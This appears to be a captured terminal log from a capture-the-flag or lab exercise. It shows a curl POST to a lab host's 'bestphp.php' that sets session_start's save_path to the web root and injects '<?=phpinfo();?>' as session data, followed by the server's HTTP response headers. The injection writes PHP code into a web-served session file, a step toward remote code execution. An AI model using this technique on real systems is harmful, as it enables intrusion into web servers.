 C:\Users\Administrator>curl -v -X POST -d "name=<?=phpinfo();?>" "http://192.168.1.101/bestphp.php/?function=session_start&save_path=/var/www/html"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.1.101...
* TCP_NODELAY set
* Connected to 192.168.1.101 (192.168.1.101) port 80 (#0)
> POST /bestphp.php/?function=session_start&save_path=/var/www/html HTTP/1.1
> Host: 192.168.1.101
> User-Agent: curl/7.55.1
> Accept: */*
> Content-Length: 20
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 20 out of 20 bytes
< HTTP/1.1 200 OK
< Date: Tue, 25 Aug 2020 09:04:55 GMT
< Server: Apache/2.4.43 (Debian)
< Set-Cookie: PHPSESSID=6girvgq88f50ncfcbnao45apip; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Vary: Accept-Encoding
< Content-Length: 2311
< Content-Type: text/html; charset=UTF-8
<